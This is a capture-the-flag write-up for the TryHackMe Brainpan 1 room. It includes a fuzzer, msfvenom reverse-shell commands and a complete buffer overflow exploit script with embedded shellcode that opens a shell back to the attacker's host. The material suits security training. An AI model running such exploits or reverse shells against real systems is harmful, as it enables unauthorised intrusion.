This is a write up for the room Brainpan 1 from tryhackme.
Initial Enumeration
The nmap scan only shows two open ports.

- Port 9999 unknown service.
- Port 10000 SimpleHTTPServer python.
The web server shows us a static image.

Connecting to the service in port 9999 with netcat we have
Gobuster gives us a /bin folder in the web server and navigating to it

We can download the executable that is used in the service in port 9999.
Exploitation
Fuzzing
First we build a fuzzer to test the application locally.
import socket, time, sys
ip = "192.168.1.69"
port = 9999
timeout = 5
buffer = []
counter = 100
while len(buffer) < 30:
buffer.append("A" * counter)
counter += 100
for string in buffer:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
connect = s.connect((ip, port))
s.recv(1024)
print("Fuzzing with %s bytes" % len(string))
s.send(string + "\r\n")
s.recv(1024)
s.close()
except:
print("Could not connect to " + ip + ":" + str(port))
sys.exit(0)
time.sleep(1)
We run it against the executable and have

The executable crashes with more than 600 bytes.
Finding EIP Offset
To find the eip offset and control the flow of execution we build a exploit skeleton.
import socket
ip = "192.168.1.69"
port = 9999
offset = 0
overflow = "A" * offset
retn = ""
padding = "\x90" * 0
payload = ""
postfix = ""
buffer = overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
s.recv(1024)
print("Sending evil buffer...")
s.send(buffer + "\r\n")
print("Done!")
except:
print("Could not connect.")
Generate a unique pattern with metasploit tools
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 700
This is the pattern we are going to use as initial payload to find the eip offset.
We run the exploit against the service while attached to immunity debugger and use the mona command to find the offset.
!mona findmsp -l 700

To verify we have the correct offset we modify the exploit, setting the offset variable to 524, the payload empty and retn to BBBB and run the exploit again. In immunity we can see

We have control over the flow of execution.
Bad Characters
In this case no bad characters where found.
Jumps to ESP
We use
!mona jmp -r esp -cpb "\x00"
To find valid directions to use as retn address and redirect the flow of execution to our shell code.

we convert it to little endian and use it as retn.
Generating Shellcode
We use msfvenom to generate a reverse shell code
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.85 LPORT=443 EXITFUNC=thread -b "\x00" -f py
And this is the final version of the exploit.
import socket
ip = "10.10.208.148"
port = 9999
offset = 524
overflow = "A" * offset
retn = "\xf3\x12\x17\x31"
padding = "\x90" * 16
buf = b""
buf += b"\xb8\x6c\x2c\x9b\x0f\xdb\xc3\xd9\x74\x24\xf4\x5f\x29"
buf += b"\xc9\xb1\x52\x31\x47\x12\x83\xc7\x04\x03\x2b\x22\x79"
buf += b"\xfa\x4f\xd2\xff\x05\xaf\x23\x60\x8f\x4a\x12\xa0\xeb"
buf += b"\x1f\x05\x10\x7f\x4d\xaa\xdb\x2d\x65\x39\xa9\xf9\x8a"
buf += b"\x8a\x04\xdc\xa5\x0b\x34\x1c\xa4\x8f\x47\x71\x06\xb1"
buf += b"\x87\x84\x47\xf6\xfa\x65\x15\xaf\x71\xdb\x89\xc4\xcc"
buf += b"\xe0\x22\x96\xc1\x60\xd7\x6f\xe3\x41\x46\xfb\xba\x41"
buf += b"\x69\x28\xb7\xcb\x71\x2d\xf2\x82\x0a\x85\x88\x14\xda"
buf += b"\xd7\x71\xba\x23\xd8\x83\xc2\x64\xdf\x7b\xb1\x9c\x23"
buf += b"\x01\xc2\x5b\x59\xdd\x47\x7f\xf9\x96\xf0\x5b\xfb\x7b"
buf += b"\x66\x28\xf7\x30\xec\x76\x14\xc6\x21\x0d\x20\x43\xc4"
buf += b"\xc1\xa0\x17\xe3\xc5\xe9\xcc\x8a\x5c\x54\xa2\xb3\xbe"
buf += b"\x37\x1b\x16\xb5\xda\x48\x2b\x94\xb2\xbd\x06\x26\x43"
buf += b"\xaa\x11\x55\x71\x75\x8a\xf1\x39\xfe\x14\x06\x3d\xd5"
buf += b"\xe1\x98\xc0\xd6\x11\xb1\x06\x82\x41\xa9\xaf\xab\x09"
buf += b"\x29\x4f\x7e\x9d\x79\xff\xd1\x5e\x29\xbf\x81\x36\x23"
buf += b"\x30\xfd\x27\x4c\x9a\x96\xc2\xb7\x4d\x93\x19\xa0\x5e"
buf += b"\xcb\x1f\xce\x61\xb7\xa9\x28\x0b\xd7\xff\xe3\xa4\x4e"
buf += b"\x5a\x7f\x54\x8e\x70\xfa\x56\x04\x77\xfb\x19\xed\xf2"
buf += b"\xef\xce\x1d\x49\x4d\x58\x21\x67\xf9\x06\xb0\xec\xf9"
buf += b"\x41\xa9\xba\xae\x06\x1f\xb3\x3a\xbb\x06\x6d\x58\x46"
buf += b"\xde\x56\xd8\x9d\x23\x58\xe1\x50\x1f\x7e\xf1\xac\xa0"
buf += b"\x3a\xa5\x60\xf7\x94\x13\xc7\xa1\x56\xcd\x91\x1e\x31"
buf += b"\x99\x64\x6d\x82\xdf\x68\xb8\x74\x3f\xd8\x15\xc1\x40"
buf += b"\xd5\xf1\xc5\x39\x0b\x62\x29\x90\x8f\x82\xc8\x30\xfa"
buf += b"\x2a\x55\xd1\x47\x37\x66\x0c\x8b\x4e\xe5\xa4\x74\xb5"
buf += b"\xf5\xcd\x71\xf1\xb1\x3e\x08\x6a\x54\x40\xbf\x8b\x7d"
payload = buf
postfix = ""
buffer = overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
s.recv(1024)
print("Sending evil buffer...")
s.send(buffer + "\r\n")
print("Done!")
except:
print("Could not connect.")

We run it against the remote server and gain a shell as puck
Local Enumeration, Switching Shell and Privilege Escalation
We are in the disk unit Z: and all seems to indicate we are into a Linux system.


So we modify the exploit to gain a linux shell this time with shellcode
msfvenom -p linux/x86/shell_reverse_tcp LPORT=443 LHOST=10.11.23.211 -f py -v shellcode -a x86 –platform Linux -b "\x00"

We capture the shell and improve it
The command sudo -l gives us an executable that we can run as root with no password

Running it we can see it has three options


We use the manual option to elevate privileges.

We have a root shell and can access /root and the ascii art.